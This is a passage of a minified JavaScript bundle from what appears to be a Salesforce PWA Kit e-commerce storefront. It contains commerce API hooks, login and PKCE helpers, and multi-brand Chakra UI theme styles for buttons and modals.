e.shopperOrders.getOrder({parameters:{orderNo:t}})}))(),getCustomerOrderProductsDetail:t=>(0,r.Z)((function*(){return(yield e.shopperProducts.getProducts({parameters:{ids:t.join(",")}})).data.reduce(((e,t)=>(e[t.id]=t,e)),{})}))()})),[t,o]);return n}},93269:(e,t,o)=>{"use strict";o.d(t,{Z:()=>c});var r=o(15861),n=o(64572),a=o(67294),i=o(56554);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=()=>{const e=(0,i.ST)(),[t,o]=(0,a.useState)({loading:!1,recommendations:[]});return s(s({},t),{},{api:e.einstein,sendViewProduct:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewProduct(...t)}))(),sendViewSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewSearch(...t)}))(),sendClickSearch:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickSearch(...t)}))(),sendViewCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewCategory(...t)}))(),sendClickCategory:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickCategory(...t)}))(),sendViewPage:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewPage(...t)}))(),sendBeginCheckout:(...t)=>(0,r.Z)((function*(){return e.einstein.sendBeginCheckout(...t)}))(),sendCheckoutStep:(...t)=>(0,r.Z)((function*(){return e.einstein.sendCheckoutStep(...t)}))(),sendViewReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendViewReco(...t)}))(),sendClickReco:(...t)=>(0,r.Z)((function*(){return e.einstein.sendClickReco(...t)}))(),sendAddToCart:(...t)=>(0,r.Z)((function*(){return e.einstein.sendAddToCart(...t)}))(),getRecommenders:(...t)=>(0,r.Z)((function*(){return e.einstein.getRecommenders(...t)}))(),getRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getRecommendations(...t);o({loading:!1,recommendations:r})}))(),getCategoryRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getCategoryRecommendations(...t);o({loading:!1,recommendations:r})}))(),getZoneRecommendations:(...t)=>(0,r.Z)((function*(){o((e=>s(s({},e),{},{loading:!0})));const r=yield e.einstein.getZoneRecommendations(...t);o({loading:!1,recommendations:r})}))()})}},46501:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(15861),n=o(67294),a=o(80604),i=o(82736);const l=(e={})=>{const{currency:t}=e,o=(0,i.Z)(),l=(0,a.Z)({currency:t}),s=(0,n.useRef)(),c=(0,n.useRef)();(0,n.useEffect)((()=>{o.login()}),[]),(0,n.useEffect)((()=>{const e=null==l?void 0:l.loaded;!o.isInitialized||e||l.orderNo?e&&o.isInitialized&&o.customerId!==l.customerInfo.customerId&&0===l.itemAccumulatedCount&&l.getOrCreateBasket():l.getOrCreateBasket()}),[o.authType,l.loaded]),(0,n.useEffect)((()=>{"registered"===o.authType&&"guest"===s.current&&!o.isNew&&l.itemAccumulatedCount>0&&d(),s.current=o.authType}),[o.authType]),(0,n.useEffect)((()=>{if(null!=l&&l.basketId&&(null==l?void 0:l.itemAccumulatedCount)>0){var e;let r=[];var t,o;null!=l&&l.productItems&&(null===(t=l.productItems)||void 0===t||t.map((e=>{r.includes(e.productId)||r.push(e.productId)}))),null!=l&&l.giftCertificateItems&&(null===(o=l.giftCertificateItems)||void 0===o||o.map((e=>{r.includes(e.c_ProductId)||r.push(e.c_ProductId)})));const n=null!=l&&l._productItemsDetail?Object.keys(l._productItemsDetail).length:0;(null===(e=c.current)||void 0===e?void 0:e.toString())===r.toString()&&n===(null==r?void 0:r.length)||l.getProductsInBasket(),c.current=r}}),[null==l?void 0:l.basketId,null==l?void 0:l.itemAccumulatedCount,null==l?void 0:l.productItems,null==l?void 0:l.giftCertificateItems]);const d=function(){var e=(0,r.Z)((function*(){yield l.mergeBasket()}));return function(){return e.apply(this,arguments)}}();return{customer:o,basket:l}}},24950:(e,t,o)=>{"use strict";o.d(t,{O:()=>c,P:()=>s});var r=o(15861),n=o(53416),a=o(33704);const i=o(60749),l="undefined"==typeof window,s=()=>l?i.generate(128):(0,n.x0)(128),c=function(){var e=(0,r.Z)((function*(e){let t;if(l)yield o.e(726).then(o.t.bind(o,23726,23)).then((o=>{const r=o.default;t=r.createHash("sha256").update(e).digest("base64")}));else{const o=(new TextEncoder).encode(e),r=yield window.crypto.subtle.digest("SHA-256",o);t=(0,a.c)(r)}return t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}));return function(t){return e.apply(this,arguments)}}()},37673:(e,t,o)=>{"use strict";o.d(t,{DE:()=>y,G6:()=>C,Js:()=>h,Rl:()=>g,Ue:()=>w,VZ:()=>v,ZN:()=>x,pw:()=>u,up:()=>b,z6:()=>f});var r=o(15861),n=o(64572),a=o(96245),i=o(89472),l=o(20472),s=o(95993),c=o(54098),d=o.n(c);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function u(e){if(!e)return!0;const{exp:t,iat:o}=(0,a.Z)(e.replace("Bearer ",""));return!(t-o-60>Date.now()/1e3-o)}function g(e,t,o,r){const n=new URL(e),a=new URLSearchParams(n.search),i=a.get("usid");return{grantType:"authorization_code_pkce",code:a.get("code"),usid:i,codeVerifier:o,redirectUri:t,channelId:r}}const f=e=>{if((e=>e===Object(e)&&!Array.isArray(e)&&"function"!=typeof e)(e)){const t={};return Object.keys(e).forEach((o=>{var r;t[(r=o,r.startsWith("_")||r.startsWith("c_")?r:r.replace(/([-_][a-z])/gi,(e=>e.toUpperCase().replace("-","").replace("_",""))))]=f(e[o])})),t}return Array.isArray(e)?e.map((e=>f(e))):e},h=e=>{if("object"!=typeof e)return e;let t;for(var o in t=Array.isArray(e)?[...e]:m({},e),t){let e=o.replace(/([A-Z])/g,(e=>"_"+e.toLowerCase()));e!=o&&Object.prototype.hasOwnProperty.call(t,o)&&(t[e]=t[o],delete t[o]),"object"==typeof t[e]&&(t[e]=h(t[e]))}return t},b=(e,t)=>{const o=t.includes("body")&&1===t.length;if(!e.parameters&&!o)return{title:"Parameters are required for this request",type:"MissingParameters",detail:"Parameters are required for this request"};if(t.includes("body")&&!e.body)return{title:"Body is required for this request",type:"MissingBody",detail:"Body is required for this request"};if(o&&t.includes("body")&&e.body)return;let r=t.filter((t=>!Object.keys(e.parameters).includes(t)));return r=r.filter((e=>"body"!==e)),r.length?{title:`The following parameters were missing from your resquest: ${r.toString()}`,type:"MissingParameters",detail:`The following parameters were missing from your resquest: ${r.toString()}`}:void 0},y=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/ocapi`,c=e.parameters.siteId,p=m(m({},r[0].headers),{},{"Content-Type":"application/json","x-dw-client-id":e.parameters.clientId});let u;u=yield d()(`${s}/s/${c}/dw/shop/v23_1/${t}`,m({method:o,headers:p},a&&{body:JSON.stringify(a)}));const g=u.status;!r[1]&&u.json&&(u=yield u.json());const h=f(u);if(h.fault){const e=(e=>{var t;return{title:e.message,type:e.type,detail:(null===(t=e.arguments)||void 0===t?void 0:t.statusMessage)||e.message,arguments:e.arguments,fault:!0}})(h.fault);throw new l.HTTPError(g,e.detail)}return h}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),x=e=>function(){var t=(0,r.Z)((function*(t,o,r,n,a){const s=e.ocapiHost?`https://${e.ocapiHost}`:`${(0,i.$)()}/mobify/proxy/api`,c=m(m({},r[0].headers),{},{"Content-Type":"application/json"});let p;p=yield d()(`${s}${t}`,m({method:o,headers:c},a&&{body:JSON.stringify(a)}));const u=p.status;if(!r[1]&&p.json&&(p=yield p.json()),p.statusMessage)throw new l.HTTPError(u,p.statusMessage);return p}));return function(e,o,r,n,a){return t.apply(this,arguments)}}(),v=e=>{if(!e)return!1;const{detail:t,title:o,type:r}=e;return!!(t&&o&&r)},C=e=>(0,r.Z)((function*(...t){const o=yield e(...t);if(v(o))throw new Error(o.detail);return o}));function w(e,t,o){let r=`${s.p6}_${o}`,n=`${s.Uw}_${o}`,a=e.get(r)&&r||e.get(n)&&n,i=t.get(r)&&r||t.get(n)&&n;return a!==i||e.get(a)!==t.get(i)}},95061:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>$o});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(57247);o(35202);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d={py:6,px:4,backgroundColor:"white",rounded:"base",boxShadow:"base"},p={card:d,cardBordered:c(c({},d),{},{px:[4,4,5,6],border:"1px solid",borderColor:"gray.50"}),ccIcon:{width:"34px",height:"22px"},page:{px:[4,4,6,4,4],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto"},pageFullWidth:{px:[4,4,4,"2.5px","2.5px"],paddingTop:[4,4,6,6,8],paddingBottom:32,width:"100%",maxWidth:"full",marginLeft:"auto",marginRight:"auto"}};function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},f={secondary:u(u({},g),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},g),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.4",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1px",borderStyle:"solid",borderColor:"#101111",borderRadius:"base",backgroundColor:"buttonface",padding:4}},h={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},b={secondary:u(u({},h),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},h),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"md",lineHeight:"1.25",letterSpacing:"0.01em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1.5px",borderStyle:"solid",borderColor:"black",borderRadius:"none",backgroundColor:"#F6F4F1",padding:4}},y={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},x={secondary:u(u({},y),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},y),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.25",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"none",borderRadius:"base",backgroundColor:"#E4CDC4",paddingY:4,paddingX:"14px"}},v={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},C={secondary:u(u({},v),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},v),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),footer:{}},w={baseStyle:{borderRadius:"base"},variants:{solid:e=>"blue"===e.colorScheme?{backgroundColor:"black",color:"white",_hover:{bg:"red.1000",_disabled:{bg:"red.300"}},_active:{bg:"red.1000"},_disabled:{bg:"red.300"}}:{},outline:e=>"black"===e.colorScheme?{color:"gray.900",_hover:{bg:"gray.50"},borderColor:"gray.200"}:{color:"red.1000",_hover:{bg:"gray.50"}},primary:e=>"OK"===e.site?h:"PT"===e.site?y:"LC"===e.site?v:g,secondary:e=>"OK"===e.site?b.secondary:"PT"===e.site?x.secondary:"LC"===e.site?C.secondary:f.secondary,"outline-v2":e=>"OK"===e.site?b.outline_v2:"PT"===e.site?x.outline_v2:"LC"===e.site?C.outline_v2:f.outline_v2,footer:e=>"OK"===e.site?b.footer:"PT"===e.site?x.footer:f.footer,link:e=>({color:"red"===e.colorScheme?"red.500":"red.1000",fontWeight:"normal",minWidth:"1em",lineHeight:4}),"menu-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.50",textDecoration:"none"}},"menu-link-mobile":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.100",textDecoration:"none"}},"search-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{textDecoration:"none"}},unstyled:{}},sizes:{sm:e=>({fontSize:"CUM"===e.site?"12px":"14px",minWidth:"92px",minHeight:"28px",height:"auto",paddingY:"4px",paddingX:"8px"}),md:{height:11,minWidth:11},lg:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"52px",height:"52px",height:"auto",padding:"14px"}),xl:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"60px",height:"auto",padding:"18px"}),"square-sm":{minWidth:"28px",minHeight:"28px",height:"auto",padding:"6px"},"square-md":{minWidth:"52px",minHeight:"52px",height:"auto",padding:"16px"},"square-lg":{minWidth:"60px",minHeight:"60px",height:"auto",padding:"20px"}},defaultProps:{colorScheme:"blue"}};function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function k(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const E={height:11,borderRadius:"base"},F={sizes:{md:{field:k(k({},E),{},{px:3}),addon:E}},baseStyle:{field:{_focus:{borderColor:"red.1000"}}},variants:{filled:{field:{backgroundColor:"gray.50",_focus:{backgroundColor:"white"},_hover:{backgroundColor:"gray.100",_focus:{backgroundColor:"white"}},_placeholder:{color:"gray.700"}}}}};var I=o(19898);const T={baseStyle:{container:{flex:1,display:"flex",flexDirection:"column",backgroundColor:"white",minWidth:"320px"},headerWrapper:{position:{base:"sticky",sm:"relative"},top:0,zIndex:I.default.zIndices.sticky}},parts:["container"]};function _(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function P(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?_(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const O={parts:[],baseStyle:{modalContent:{maxWidth:{base:"400px",lg:"800px"},width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{display:"flex",justifyContent:"space-between",flexDirection:{base:"column",lg:"row"},padding:0,maxHeight:{base:"unset",lg:"400px"},minHeight:{base:"unset",lg:"400px"},height:{base:"unset",lg:"400px"},overflow:{base:"auto",lg:"hidden"}},modalBodyContent:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"stretch",height:{base:"auto",lg:"auto"},overflow:{base:"unset",lg:"auto"}},modalContentDesc:P({},{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",margin:"12.5px 0",_first:{marginTop:0}},p:{margin:"12.5px 0"}}),modalButton:P(P({},{fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),{},{padding:"14px 24px",minHeight:"52px",height:"auto",display:"flex",borderRadius:"4px",flex:1,alignItems:"center",justifyContent:"center",textAlign:"center",fontSize:"12px"})},variants:{OK:{modalContent:{borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalCloseBtn:{color:"#000"},modalContentDesc:P({},{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"1.7",h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#DCD2C7",color:"#101111",_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#DCD2C7",color:"#101111"},_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px",borderRadius:"0"})},PT:{modalContent:{borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalCloseBtn:{color:"#101111"},modalContentDesc:P({},{fontFamily:"PT.primary",fontSize:"16px",lineHeight:"1.2",letterSpacing:"normal",h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"700",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px"})},LC:{modalContent:{borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalCloseBtn:{color:"#f14345"},modalContentDesc:P({},{fontFamily:"LC.primary",fontSize:"16px",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#F4696A",_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#F4696A"},_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),{},{borderRadius:"0"})}},defaultProps:{}};function A(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function L(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?A(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):A(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const 